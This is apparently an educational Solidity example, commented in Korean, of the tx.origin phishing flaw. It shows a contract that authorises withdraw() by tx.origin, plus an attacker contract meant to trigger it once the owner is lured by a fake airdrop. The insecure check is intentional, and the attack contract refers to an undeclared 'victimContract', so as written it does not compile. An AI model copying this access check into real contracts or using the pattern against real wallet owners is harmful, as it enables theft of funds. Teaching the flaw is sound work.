 // 취약한 컨트랙트
contract VulnerableContract {
    address public owner;

    constructor() {
        owner = msg.sender;
    }

    function withdraw() public {
        // ❌ 취약한 접근 제어
        require(tx.origin == owner, "Not owner");

        // 이더 송금 로직 (생략)
    }
}

// 공격자가 에어드랍 이벤트라고 속여서 owner에게 어떤 버튼을 누르면 트랜잭션이 생성되어 무엇을 실행되게 합니다.

// 사실상 공격자가 만든 컨트랙트
contract AttackContract {
    address public vulnerableContract;

    constructor(address _victim) {
        vulnerableContract = _victim;
    }

    function attack() public {
        // vulnerableContract = VulnerableContract 주소
        (bool success, ) = victimContract.call(
            abi.encodeWithSignature("withdraw()")
        );
        require(success, "Call failed");
    }
}